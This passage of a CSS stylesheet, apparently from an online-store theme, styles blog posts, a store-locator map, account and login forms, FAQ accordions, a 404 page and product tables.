    margin-bottom: 29px; } }

.post-item .post-item-inner .post-image > a {
  position: relative;
  display: block; }

.post-item .post-item-inner .post-image > a:before {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.2);
  content: "";
  width: 100%;
  height: 0;
  z-index: 1;
  transition: all .35s ease-in-out 0s; }

@media (min-width: 1025px) {
  .post-item .post-item-inner .post-image > a:hover:before {
    width: 100%;
    height: 100%; } }

.post-item .post-item-inner .post-info {
  border-bottom: 1px solid var(--body-border-color);
  padding: 21px 0 17px;
  color: var(--body-light-color);
  list-style: none;
  font-size: calc(var(--body-font-size) - 1px); }

.post-item .post-item-inner .post-info i {
  -webkit-margin-end: 8px;
  margin-inline-end: 8px; }

.post-item .post-item-inner .post-title {
  display: block;
  color: var(--body-title-color);
  line-height: 1.3;
  margin: 0;
  word-break: break-word;
  font-weight: 400; }

.post-item .post-item-inner .post-title:hover {
  color: var(--main-color); }

.post-item .post-item-inner .post-des {
  margin: 20px 0;
  padding: 0;
  line-height: 24px; }

@media (min-width: 768px) {
  .post-item .post-item-inner .post-des {
    margin-bottom: 30px; } }

.post-item .post-item-inner .post-comment {
  color: var(--body-light-color);
  align-items: center;
  display: flex; }

.post-item .post-item-inner .post-comment .demo-icon {
  font-size: 20px;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.post-item .post-item-inner .post-comment svg {
  width: 16px;
  height: 16px; }

.post-item .post-item-inner .post-comment svg path {
  fill: var(--body-light-color); }

.post-item .post-item-inner .post-button {
  margin: 30px 0 0;
  align-items: center;
  display: flex; }

.post-item .post-item-inner .post-button .btn {
  line-height: 26px;
  font-weight: 400;
  color: var(--body-title-color);
  padding: 8px 40px;
  margin: 0;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.page-blog .blog-toolbar {
  overflow: hidden;
  margin: 0 auto 30px; }

.page-blog .blog-toolbar .pagination-top {
  line-height: 30px;
  padding: 10px 0; }

.page-blog .blog-toolbar .blog-view-mode {
  float: right; }

.page-blog .blog-toolbar .blog-view-mode > span {
  display: inline-block;
  cursor: pointer;
  line-height: 30px;
  margin: 10px 0;
  -webkit-margin-start: 15px;
  margin-inline-start: 15px; }

.page-blog.layout-full {
  margin: 0 auto;
  -webkit-padding-start: 15px;
  padding-inline-start: 15px;
  -webkit-padding-end: 15px;
  padding-inline-end: 15px; }

.blog-filter {
  margin-bottom: 20px; }

@media (max-width: 991px) {
  .page-article .col-xl-8 + .col-xl-4 {
    padding-top: 40px; } }

.post-item .post-item-inner .post-info ul li, .post .post-content .post-info ul li {
  display: inline-block;
  position: relative;
  padding: 0;
  margin: 0 10px; }

.post-item .post-item-inner .post-info ul li:before, .post .post-content .post-info ul li:before {
  content: "";
  width: 5px;
  height: 5px;
  background: var(--body-general-color);
  position: absolute;
  left: -14px;
  top: 50%;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%;
  transform: translateY(-50%); }

/*.post-item .post-item-inner .post-info ul li:first-child, .post .post-content .post-info ul li:first-child {
  -webkit-margin-start: 0;
  margin-inline-start: 0; }*/

/*.post-item .post-item-inner .post-info ul li:first-child:before, .post .post-content .post-info ul li:first-child:before {
  content: none; }*/

.post-item .post-item-inner .post-info ul li a, .post .post-content .post-info ul li a {
  color: var(--body-link-color); }

.post-item .post-item-inner .post-info ul li a:hover, .post .post-content .post-info ul li a:hover {
  color: var(--main-color); }

.post .post-image {
  margin: 0 auto 30px;
  text-align: center; }

.post .post-image img {
  width: 100%; }

.post iframe {
  max-width: 100%; }

.post .buttons {
  padding: 0 0 65px; }

.post .btn-next, .post .btn-previous {
  font-weight: var(--font-bold);
  white-space: normal;
  padding: 5px 0;
  text-transform: none;
  font-size: calc(var(--size-h6) + 2px); }

.post .btn-previous {
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.post .btn-next {
  float: right; }

.post .post-content .post-title {
  font-weight: 400; }

.post .post-content .post-info {
  margin: 0 0 25px;
  padding: 12px 0 18px;
  border-bottom: 1px solid var(--body-border-color); }

.post .post-content .post-info ul {
  font-size: calc(var(--body-font-size) - 1px);
  padding: 0 0 0 5px; }

.post .post-content .post-des p {
  margin: 0 0 40px; }

.post .post-content .post-des p:last-child {
  margin-bottom: 0; }

.post .post-content h1, .post .post-content h2, .post .post-content h3, .post .post-content h4, .post .post-content h5, .post .post-content h6 {
  margin: 0 0 20px; }

.post .post-content ol, .post .post-content ul {
  list-style: disc outside none;
  padding: 0 0 20px;
  -webkit-padding-start: 20px;
  padding-inline-start: 20px; }

.post .post-content ol li, .post .post-content ul li {
  margin: 0 0 5px;
  line-height: 24px; }

.post .post-content ol li p, .post .post-content ul li p {
  display: inline; }

.post .post-content ol:last-child, .post .post-content ul:last-child {
  padding-bottom: 0; }

.post .share-links {
  margin: 20px 0 35px; }

@media (min-width: 768px) {
  .post .share-links {
    margin-top: 40px; } }

.storelocator-filter {
  display: block;
  padding: 0 0 25px; }

.location-search h4 {
  margin: 0 0 15px; }

.location-search input {
  width: 100%;
  height: 38px;
  font-size: var(--body-font-size);
  background: var(--white);
  padding: 7px 10px;
  line-height: 1.5;
  border: 1px solid var(--body-border-color);
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0;
  -webkit-box-shadow: inset 0 0 0 var(--white);
  -ms-transform: inset 0 0 0 var(--white);
  -o-transform: inset 0 0 0 var(--white);
  box-shadow: inset 0 0 0 var(--white); }

.location-search input:focus {
  border-color: var(--main-color);
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -ms-transform: 0 0 0 1000px #fff inset;
  -o-transform: 0 0 0 1000px #fff inset;
  box-shadow: inset 0 0 0 1000px #fff; }

@media (max-width: 991px) {
  .directions-panel {
    padding-bottom: 35px; } }

.directions-panel .directions-to {
  width: 100%;
  height: 38px;
  font-size: var(--body-font-size);
  background: var(--white);
  padding: 7px 10px;
  line-height: 1.5;
  margin: 0 0 10px;
  border: 1px solid var(--body-border-color);
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
  -webkit-appearance: none;
  border-radius: 0 0 0 0;
  -moz-border-radius: 0 0 0 0;
  -webkit-border-radius: 0 0 0 0;
  -ms-border-radius: 0 0 0 0;
  -webkit-box-shadow: inset 0 0 0 var(--white);
  -ms-transform: inset 0 0 0 var(--white);
  -o-transform: inset 0 0 0 var(--white);
  box-shadow: inset 0 0 0 var(--white); }

.directions-panel .directions-to:focus {
  border-color: var(--main-color);
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -ms-transform: 0 0 0 1000px #fff inset;
  -o-transform: 0 0 0 1000px #fff inset;
  box-shadow: inset 0 0 0 1000px #fff; }

.directions-panel input[type=submit] {
  text-align: center;
  padding: 10px 30px;
  line-height: 27px;
  white-space: normal;
  font-weight: var(--font-bold);
  font-size: var(--body-font-size);
  background: var(--button-btn1);
  color: var(--button-btn1-txt);
  border: 1px solid var(--button-btn1-border);
  transition: all .35s ease 0s;
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px; }

.directions-panel input[type=submit]:hover {
  text-decoration: none;
  background: var(--button-hover-btn1);
  color: var(--button-hover-btn1-txt);
  border-color: var(--button-hover-btn1-border); }

.directions-panel .close-directions {
  float: right;
  line-height: 36px; }

.store-list {
  list-style: none; }

@media (max-width: 991px) {
  .store-list {
    padding-bottom: 20px; } }

.store-list li {
  margin: 0 0 15px; }

.store-list li .list-loca-stores i {
  color: var(--body-title-color);
  cursor: pointer;
  font-size: 22px;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.store-list li .address {
  -webkit-padding-start: 20px;
  padding-inline-start: 20px; }

.store-list .list-loca-stores b {
  cursor: pointer;
  font-family: var(--font-heading);
  color: var(--body-title-color); }

#map-canvas {
  width: 100%;
  padding-bottom: 100%; }

#map-canvas .store {
  padding: 5px;
  line-height: 20px; }

#map-canvas .store .title {
  color: var(--body-title-color);
  font-family: var(--font-heading);
  font-weight: 600;
  margin: 0 0 5px;
  font-size: calc(var(--body-font-size) + 2px); }

#map-canvas .store .address, #map-canvas .store .misc {
  margin: 0 0 7px; }

#map-canvas .store > a {
  text-decoration: underline;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.page-brands .content {
  padding: 0 0 20px; }

.page-brands .vendor-list {
  list-style: none; }

.page-brands .vendor-list li {
  display: inline-block;
  width: 30%;
  padding: 3px 0;
  -webkit-padding-end: 4%;
  padding-inline-end: 4%; }

.page-brands .vendor-list li:nth-child(3n) {
  -webkit-padding-end: 0;
  padding-inline-end: 0; }

.page-brands .vendor-list li:nth-child(3n+1) {
  clear: both; }

.page-content h1, .page-content h2, .page-content h3, .page-content h4, .page-content h5, .page-content h6 {
  margin-bottom: 20px; }

.page-content ol, .page-content ul {
  list-style-position: outside;
  -webkit-margin-start: 30px;
  margin-inline-start: 30px; }

.page-content ol li, .page-content ul li {
  color: var(--body-general-color);
  line-height: 1.5;
  margin: 0 0 5px;
  padding: 0;
  -webkit-padding-start: 5px;
  padding-inline-start: 5px; }

.page-content > h2 {
  font-weight: 400;
  margin: 0 0 20px;
  padding: 0; }

@media (min-width: 768px) {
  .page-content > h2 {
    margin-bottom: 40px; 
  } 
}

.page-contact-content .title-wrapper h1 {
    font-weight: 400;
    margin: 0;
    display: inline-block;
    padding-bottom: 11px;
    line-height: 32px;
    position: relative;
}

.page-contact-content .title-wrapper h1:before {
    content: "";
    width: 100%;
    height: 2px;
    background: var(--main-color);
    position: absolute;
    left: 0;
    right: 0;
    bottom: -1px;
}

.contact-description {
  margin: 0 0 20px;
  line-height: 22px; }

.contact-form .form-group {
  margin: 0 0 22px; }

.contact-form .form-group label {
  font-weight: 700;
  color: var(--body-title-color); }

.contact-form .form-actions {
  padding: 0; }

.contact-form .form-actions .btn {
  -webkit-padding-start: 38px;
  padding-inline-start: 38px;
  -webkit-padding-end: 38px;
  padding-inline-end: 38px; }

@media (max-width: 575px) {
  .contact-form .form-actions .btn {
    width: 100%;
    display: block; } }

@media (max-width: 767px) {
  .map-wrapper {
    margin-top: 40px; } }

.banner-wrapper {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%;
  height: 350px;
  position: relative;
  text-align: center;
  margin: 0 auto 40px; }

@media (min-width: 768px) {
  .banner-wrapper {
    height: 588px;
    margin-bottom: 98px; } }

.banner-wrapper .container {
  display: table;
  height: 100%;
  vertical-align: middle; }

.banner-wrapper .container .banner-text {
  vertical-align: middle;
  display: table-cell; }

.banner-wrapper .container .banner-text h3 {
  font-size: 40px;
  font-weight: 700;
  margin: 0 auto 25px;
  max-width: 650px; }

.banner-wrapper .container .banner-text p {
  max-width: 650px;
  margin: 0 auto;
  padding: 0;
  font-size: var(--size-h5);
  color: var(--body-title-color);
  line-height: 28px; }

.type-image-text {
  margin: 0 auto 20px; }

@media (min-width: 768px) {
  .type-image-text {
    margin-bottom: 70px; } }

.type-image-text .item {
  text-align: center;
  margin: 0 auto 30px; }

.type-image-text .text-box h4 {
  margin: 20px 0 15px; }

@media (min-width: 768px) {
  .type-image-text .text-box h4 {
    margin: 35px 0 22px; } }

.type-image-text .text-box p {
  margin: 0; }

.type-our-team {
  padding: 50px 0 20px;
  margin: 0 0 30px; }

@media (min-width: 768px) {
  .type-our-team {
    padding: 90px 0 60px; } }

@media (max-width: 479px) {
  .type-our-team .wrap-item {
    flex: 0 0 100%;
    max-width: 100%; } }

.type-our-team .wrap-item .item {
  text-align: center;
  margin: 0 auto 30px; }

.type-our-team .wrap-item .item img {
  max-width: 170px;
  margin: 0 auto;
  display: inline-block;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%;
  transition: all .35s ease 0s; }

@media (max-width: 1199px) and (min-width: 992px) {
  .type-our-team .wrap-item .item img {
    max-width: 130px; } }

.type-our-team .wrap-item .item .name {
  display: block;
  font-size: var(--size-h5);
  font-weight: var(--font-bold);
  margin: 15px 0 2px;
  color: var(--body-title-color); }

.type-our-team .wrap-item .item .major {
  display: block; }

.type-our-team .wrap-item .item > a {
  display: inline-block;
  color: var(--body-title-color);
  font-size: var(--size-h5);
  margin: 15px 0 2px;
  font-weight: var(--font-bold); }

.type-our-team .wrap-item .item > a:hover {
  color: var(--main-color); }

@media (min-width: 1025px) {
  .type-our-team .wrap-item .item:hover img {
    opacity: .85; } }

.type-our-team .wrap-item .item-inner {
  background: var(--main-color);
  font-size: var(--size-h5);
  width: 170px;
  height: 170px;
  position: relative;
  margin: 0 auto;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

@media (max-width: 1199px) and (min-width: 992px) {
  .type-our-team .wrap-item .item-inner {
    width: 130px;
    height: 130px; } }

.type-our-team .wrap-item .item-inner .wrap-team {
  width: 100%;
  padding: 5px;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%); }

.type-our-team .wrap-item .item-inner .text-1 {
  color: var(--body-title-color);
  display: block; }

.type-our-team .wrap-item .item-inner .text-2 {
  font-weight: 600;
  color: var(--body-title-color);
  display: block;
  font-size: 36px;
  line-height: 1; }

.type-text-box .text-box-left {
  margin: 0 -15px; }

.type-text-box .text-box-left .tbl-item {
  width: 100%;
  float: none;
  padding: 40px 15px 0; }

@media (min-width: 480px) {
  .type-text-box .text-box-left .tbl-item {
    float: left;
    width: 50%; } }

@media (min-width: 768px) {
  .type-text-box .text-box-left .tbl-item {
    padding-top: 80px; } }

.type-text-box .text-box-left .tbl-item h4 {
  margin: 0 0 25px;
  font-size: calc(var(--size-h4) - 4px); }

.type-text-box .text-box-left .tbl-item p {
  margin: 0; }

@media (min-width: 480px) {
  .type-text-box .text-box-left .tbl-item:nth-child(odd) {
    clear: both; } }

.type-text-box .text-box-right {
  padding: 40px 0 0; }

@media (min-width: 768px) {
  .type-text-box .text-box-right {
    padding-top: 80px; } }

.type-text-box .text-box-right h5 {
  font-weight: 400;
  position: relative;
  line-height: 37px;
  margin: 0 0 20px;
  color: var(--body-general-color); }

.type-text-box .text-box-right h5:before {
  content: "+";
  width: 37px;
  height: 37px;
  line-height: 35px;
  font-size: 18px;
  color: #b5b5b5;
  display: inline-block;
  text-align: center;
  margin: 0;
  border: 1px solid #b5b5b5;
  -webkit-margin-end: 20px;
  margin-inline-end: 20px;
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius: 3px 3px 3px 3px;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px; }

.page-account h2 {
  border-bottom: 1px solid var(--body-border-color);
  margin: 0 0 40px;
  padding: 0 0 10px;
  line-height: 32px;
  font-weight: 400;
  position: relative;
  font-size: var(--size-h3); }

.page-account h2:before {
  content: "";
  width: 85px;
  height: 2px;
  background: var(--main-color);
  position: absolute;
  left: 0;
  bottom: -1px; }

.page-account .account-details {
  position: relative; }

.page-account .account-details > a[title=Logout] {
  position: absolute;
  top: 10px;
  right: 0; }

@media (max-width: 1440px) and (min-width: 768px) {
  .page-account .account-details .btn {
    display: block;
    width: 100%;
    margin-bottom: 15px; } }

@media (max-width: 575px) {
  .page-account .account-details .btn {
    display: block;
    width: 100%;
    margin-bottom: 15px; } }

.page-account h4.title > a {
  letter-spacing: 0;
  color: var(--body-general-color); }

.account-detail {
  padding: 0 0 20px; }

.account-detail i {
  color: var(--main-color);
  font-size: 18px;
  margin: 0;
  -webkit-margin-end: 7px;
  margin-inline-end: 7px; }

@media (max-width: 767px) {
  .account-details {
    padding-bottom: 30px; } }

.account-details h5 {
  margin: 0 0 15px; }

.account-details .info .author, .account-details .info .email {
  margin: 0 0 10px;
  display: flex;
  align-items: center; }

.account-details .info svg {
  flex: 0 0 14px;
  margin: 0;
  -webkit-margin-end: 7px;
  margin-inline-end: 7px; }

.account-details .info svg path {
  fill: var(--main-color); }

.page-search > h4 {
  margin-bottom: 30px;
  text-align: center; }

.templateSearch .page-search .search-form {
  margin: 0 auto;
  display: block;
  max-width: 500px;
  position: relative; }

.templateSearch .page-search .search-form .search_box {
  width: 100%; }

.templateSearch .page-search .search-form .search-submit {
  position: absolute;
  top: 0;
  right: 10px;
  transition: all .35s ease 0s;
  line-height: 45px;
  background: none;
  border: none;
  display: flex;
  align-items: center;
  justify-content: center; }

.templateSearch .page-search .search-form .search-submit svg path {
  fill: var(--body-general-color); }

@media (hover: hover) {
  .templateSearch .page-search .search-form .search-submit:hover {
    color: var(--main-color); }
  .templateSearch .page-search .search-form .search-submit:hover svg path {
    fill: var(--main-color); } }

.templateSearch .cata-product .article-grid-item {
  letter-spacing: 0;
  vertical-align: top;
  float: none;
  display: inline-block; }

@media (min-width: 992px) {
  .templateSearch .cata-product .article-grid-item {
    width: 50%; }
  .templateSearch .cata-product .article-grid-item:nth-child(2n) {
    -webkit-padding-start: 15px;
    padding-inline-start: 15px; }
  .templateSearch .cata-product .article-grid-item:nth-child(odd) {
    -webkit-padding-end: 15px;
    padding-inline-end: 15px; } }

@media (max-width: 991px) {
  .templateSearch .cata-product .article-grid-item {
    width: 100%; } }

.templateSearch .cata-product .article-grid-item .post-to-link .btn {
  padding: 5px 40px;
  line-height: 30px;
  font-weight: 400;
  font-size: calc(var(--body-font-size) + 1px); }

.template404 #main-content {
  padding: 0; }

.page-404 {
  width: 100%; }

.page-404 .box-404-text h1 {
  font-weight: 300;
  margin: 0 auto 20px;
  font-size: 72px; }

.page-404 .box-404-text p {
  font-size: var(--size-h4);
  font-weight: 300;
  margin: 30px 0; }

@media (max-width: 575px) {
  .page-404 .box-404-text .btn {
    width: 100%; } }

.page-404 .box-404-text .btn i {
  -webkit-margin-end: 7px;
  margin-inline-end: 7px; }

.page-faq .page-heading {
  margin-bottom: 65px; }

.page-faq .faq-ship-title {
  font-size: calc(var(--size-h2) - 5px);
  font-weight: 400;
  padding-bottom: 22px;
  margin-bottom: 47px;
  border-bottom: 1px solid var(--body-border-color); }

.page-faq .faq-ship-column h3 {
  margin-bottom: 34px;
  font-size: calc(var(--size-h3) - 6px);
  font-weight: 700; }

.page-faq .faq-ship-content {
  padding-bottom: 99px; }

.page-faq .faq-ship-content .faq-ship-row {
  padding-bottom: 50px; }

.page-faq .faq-ship-content .faq-ship-row > div {
  padding-bottom: 35px; }

.page-faq .faq-ship-content .text-content {
  line-height: 22px; }

.page-faq .page-faq-content{
  padding: 50px 0;
}
.page-faq .faq-accordion h2 {
  font-size: calc(var(--size-h2) + 10px);
  font-weight: 400;
  text-align: left;
  margin: 20px 0; }

.page-faq .faq-accordion .panel-faq {
  border-bottom: 1px solid var(--body-border-color);
  padding: 18px 0; }

.page-faq .faq-accordion .panel-faq:last-child {
  border-bottom: none; }

.page-faq .faq-accordion .panel-title {
  font-weight: 400;
  font-size: calc(var(--size-h4) - 2px);
  margin-bottom: 0;
  position: relative; }

.page-faq .faq-accordion .panel-title a {
  display: block;
  cursor: pointer;
  -webkit-padding-end: 25px;
  padding-inline-end: 25px;
  position: relative;
  z-index: 1; }

.page-faq .faq-accordion .panel-title svg {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%); }

.page-faq .faq-accordion .panel-collapse {
  color: #000000;
  padding-top: 15px;
  line-height: 22px; }

.page-faq .faq-accordion .panel-collapse a{
  text-decoration: underline; }

.semi-bold, h2.heading {
  line-height: 1;
  margin-bottom: 20px; }

.semi-bold {
  font-size: var(--size-h5);
  font-weight: 400;
  line-height: 36px;
  margin: 0 0 12px; }

.list-benefits > li {
  color: var(--body-title-color);
  margin-bottom: 3px;
  line-height: 26px;
  display: flex;
  align-items: center; }

.list-benefits > li svg {
  flex: 0 0 14px;
  margin: 0;
  -webkit-margin-end: 5px;
  margin-inline-end: 5px; }

.list-benefits > li svg path {
  fill: #5bb300; }

.control-wrapper {
  display: block;
  clear: both; }

.control-wrapper:last-child {
  padding-top: 10px; }

.control-wrapper label {
  display: block;
  clear: both;
  margin-bottom: 10px;
  font-weight: 700;
  color: var(--body-title-color);
  font-size: var(--body-font-size); }

.control-wrapper label .req {
  color: var(--body-title-color);
  -webkit-padding-start: 3px;
  padding-inline-start: 3px; }

.control-wrapper input, .control-wrapper select {
  display: block;
  clear: both;
  margin-bottom: 20px;
  width: 100%; }

.control-wrapper input[type=email]:-webkit-autofill, .control-wrapper input[type=password]:-webkit-autofill, .control-wrapper input[type=text]:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 0 #fff inset !important;
  -ms-transform: 0 0 0 0 #fff inset !important;
  -o-transform: 0 0 0 0 #fff inset !important;
  box-shadow: inset 0 0 0 0 #fff !important; }

.control-wrapper textarea {
  max-width: 670px; }

.control-wrapper .btn-default, .control-wrapper button {
  -webkit-margin-end: 8px;
  margin-inline-end: 8px; }

.control-wrapper .action {
  margin: 0 0 27px; }

.control-wrapper .forgot-pass {
  float: right; }

.form-wrapper {
  padding: 0 5%; }

@media (min-width: 768px) {
  .form-wrapper {
    padding: 0 7%; } }

@media (min-width: 992px) {
  .form-wrapper {
    padding: 0 9.65%; } }

.form-wrapper p {
  line-height: 28px;
  margin: 0; }

.login-or, .register-or {
  position: relative;
  -webkit-border-start: 1px solid var(--body-border-color);
  border-inline-start: 1px solid var(--body-border-color); }

.login-or:before, .register-or:before {
  content: var(--text-or);
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-style: italic;
  border: 1px solid var(--body-border-color);
  background: var(--white);
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(-50%, -50%);
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

@media (max-width: 767px) {
  .login-or {
    margin: 20px 0 0;
    -webkit-border-start: none;
    border-inline-start: none;
    -webkit-border-end: none;
    border-inline-end: none;
    padding-top: 50px; }
  .login-or:before {
    left: 50%;
    right: auto;
    top: 0;
    z-index: 2; }
  .login-or:after {
    content: "";
    height: 1px;
    background: var(--body-border-color);
    z-index: 1;
    position: absolute;
    left: calc(5% + 15px);
    top: 0;
    right: calc(5% + 15px); } }

.register-or {
  -webkit-border-end: 1px solid var(--body-border-color);
  border-inline-end: 1px solid var(--body-border-color);
  -webkit-border-start: none;
  border-inline-start: none; }

.register-or:before {
  left: auto;
  right: -50px; }

@media (max-width: 767px) {
  .register-or {
    padding-bottom: 50px;
    margin: 0 0 40px;
    -webkit-border-start: none;
    border-inline-start: none;
    -webkit-border-end: none;
    border-inline-end: none; }
  .register-or:before {
    left: 50%;
    right: auto;
    top: auto;
    bottom: -25px;
    z-index: 2;
    transform: translate(-50%); }
  .register-or:after {
    content: "";
    height: 1px;
    background: var(--body-border-color);
    z-index: 1;
    position: absolute;
    left: calc(5% + 15px);
    right: calc(5% + 15px);
    bottom: 0; } }

#create_customer, #customer_login, #recover-password form {
  padding: 30px 0; }

@media (max-width: 767px) {
  .page-login .col-xs-12, .page-register .col-xs-12 {
    max-width: 100%;
    flex: 0 0 100%; } }

.page-login .alert-danger, .page-register .alert-danger {
  display: none;
}

.page-login .login-error-active .alert-danger, .page-register .login-error-active .alert-danger {
  display: block; }

.page-login #customer_login .alert-danger, 
.page-register #create_customer .alert-danger, 
.page-login #recover_customer_password .alert-danger,
.page-register #recover_customer_password .alert-danger{
  display: block; }

#recover-password .heading, #register-form .heading, .page-login .heading, .page-register .heading {
  font-size: calc(var(--size-h2) - 5px);
  font-weight: 400;
  margin: 0 0 10px;
  border-bottom: 1px solid var(--body-border-color);
  padding-bottom: 11px;
  line-height: 32px;
  position: relative; }

#recover-password .heading:before, #register-form .heading:before, .page-login .heading:before, .page-register .heading:before {
  content: "";
  width: 100%;
  height: 2px;
  background: var(--main-color);
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px;
  width: 115px; }

#recover-password .btn, #register-form .btn, .page-login .btn, .page-register .btn {
  margin-bottom: 10px;
  min-width: 130px; }

@media (max-width: 575px) {
  #recover-password .btn, #register-form .btn, .page-login .btn, .page-register .btn {
    display: block;
    width: 100%; } }

#customer-login .text {
  margin: 0 0 30px;
  display: block; }

#customer_orders h5 {
  margin: 0 0 20px; }

.section-page-store-location {
  padding: 50px 0; }

.section-page-store-location .page-title {
  margin-bottom: 40px;
  color: var(--text-header-color); }

.section-page-store-location .map-search {
  background: #efefef;
  padding: 20px 15px;
  margin-bottom: 40px; }

.section-page-store-location .map-search .btn {
  min-width: 150px;
  width: 100%;
  margin-top: 10px; }

@media (min-width: 576px) {
  .section-page-store-location .map-search .btn {
    width: auto;
    margin-top: 0; } }

.section-page-store-location .map-search_form {
  flex-wrap: wrap; }

@media (min-width: 1200px) {
  .section-page-store-location .map-search_form {
    flex-wrap: nowrap; } }

.section-page-store-location .map-search_item {
  margin: 11px 0;
  flex-wrap: wrap;
  width: 100%; }

@media (min-width: 576px) {
  .section-page-store-location .map-search_item {
    margin: 11px;
    width: auto; } }

.section-page-store-location .map-search_item input {
  width: 100%;
  height: 45px;
  background: #fff;
  margin-top: 5px; }

@media (min-width: 576px) {
  .section-page-store-location .map-search_item input {
    width: 200px;
    margin-top: 0; } }

.section-page-store-location .title {
  font-size: 16px;
  line-height: 30px;
  -webkit-padding-end: 10px;
  padding-inline-end: 10px; }

.section-page-store-location .select-group {
  position: relative;
  min-width: 105px; }

@media (max-width: 575px) {
  .section-page-store-location .select-group {
    width: 100%;
    margin-top: 5px; } }

.section-page-store-location .select-group svg {
  display: none; }

.section-page-store-location .select-group select {
  background: #fff;
  width: 100%; }

.section-page-store-location .store-list {
  background: #efefef;
  padding: 25px;
  height: 100%;
  max-height: 650px;
  overflow-y: auto; }

.section-page-store-location .store-list::-webkit-scrollbar {
  width: 6px;
  background: transparent; }

.section-page-store-location .store-list::-webkit-scrollbar, .section-page-store-location .store-list::-webkit-scrollbar-thumb {
  border-radius: 10px 10px 10px 10px;
  -moz-border-radius: 10px 10px 10px 10px;
  -webkit-border-radius: 10px 10px 10px 10px;
  -ms-border-radius: 10px 10px 10px 10px; }

.section-page-store-location .store-list::-webkit-scrollbar-thumb {
  background: #000; }

.section-page-store-location .store-item {
  margin-bottom: 26px; }

.section-page-store-location .store-item.active svg path, .section-page-store-location .store-item:hover svg path {
  fill: var(--main-color); }

.section-page-store-location .store-item.active .info a, .section-page-store-location .store-item:hover .info a {
  transition: unset; }

.section-page-store-location .store-item.active .info .address, .section-page-store-location .store-item.active .info a, .section-page-store-location .store-item:hover .info .address, .section-page-store-location .store-item:hover .info a {
  color: var(--main-color); }

.section-page-store-location .store-item svg {
  -webkit-margin-end: 5px;
  margin-inline-end: 5px;
  margin-top: 4px;
  flex: 0 0 24px;
  max-width: 100%; }

.section-page-store-location .info .address {
  cursor: pointer; }

.section-page-store-location #map {
  height: 650px; }

.section-page-store-location .map-wrapper {
  position: relative; }

.section-page-store-location .marker-custom.active img {
  -webkit-animation: map-animation 2s infinite;
  animation: map-animation 2s infinite;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear; }

.section-page-store-location .map-style {
  position: absolute;
  left: 15px;
  top: 20px;
  z-index: 1; }

.section-page-store-location .js-map-style {
  padding: 10px 20px;
  margin: 0 5px;
  text-transform: uppercase;
  background: #fff;
  border: none;
  cursor: pointer;
  line-height: normal; }

.section-page-store-location .js-map-style:hover {
  color: var(--main-color); }

.section-page-store-location .mapboxgl-canvas {
  height: 650px; }

.section-page-store-location .mapboxgl-popup-content {
  padding: 20px 10px; }

.section-page-store-location .mapboxgl-popup-content .info > div {
  font-size: 14px;
  color: #000; }

.section-page-store-location .mapboxgl-popup-content .mapboxgl-popup-close-button {
  font-size: 22px;
  padding: 0 7px; }
#map-canvas { padding-bottom: 66%; }
table td.item-price .cp-price, table td.product-price .cp-price {    
  padding: 0 5px 0 32px;
  text-decoration-color: #fe7700;
}
table td.item-price .product-label, table td.product-price .product-label {
  top: 50%;
  left: 0px;
  transform: translateY(-50%);  
}
table td.item-price .product-label > span, table td.product-price .product-label > span {
  margin-bottom: 0;
}
@media (min-width: 1200px) {
  table td.item-price .product-label, table td.product-price .product-label {
    left: 10px;
  }
  
}

.iframe-container{
  position: relative;
  width: 100%;
  padding-bottom: 56.25%; 
  height: 0;
}
.iframe-container iframe{
  position: absolute;
  top:0;
  left: 0;
  width: 100%;
  height: 100%;
}

@media (max-width: 767px) {
  .page-article .col-sm-12, .page-article .col-md-12, .page-blog .col-sm-12, .page-blog .col-md-12 {
    padding: 0;
  }

  .post-item .post-content .post-info ul {
    padding: 0 0 0 5px;
  }
}

/* Custom Page List Collection */
.page-default-content .page-heading{
  text-align: inherit;
  margin: 0 0 20px;
  padding: 0;
  color: var(--body-title-color);
  line-height: 1.1;
  font-family: var(--font-heading);
  font-weight: var(--font-bold);
}

@media (max-width: 767px) {
  .page-default-content .page-heading{
    margin: 20px 0;
  }
}
.page-default-content .page-content > h2 {
  margin-bottom: 10px;
  padding: 0;
  color: var(--body-title-color);
  line-height: 1.1;
  font-family: var(--font-heading);
  font-weight: var(--font-bold);
}
.templateProduct .tab-content table {
  display: block;
  overflow: auto;
  /* white-space: nowrap; */
  max-height: 478px;
}
.templateProduct .tab-content table tbody {
    display: table;
    border-collapse: collapse;
    width: 100%;
}
.templateProduct .tab-content table tr  {
  display: flex;
}
.templateProduct .tab-content table tr td {
  flex: 1;
}
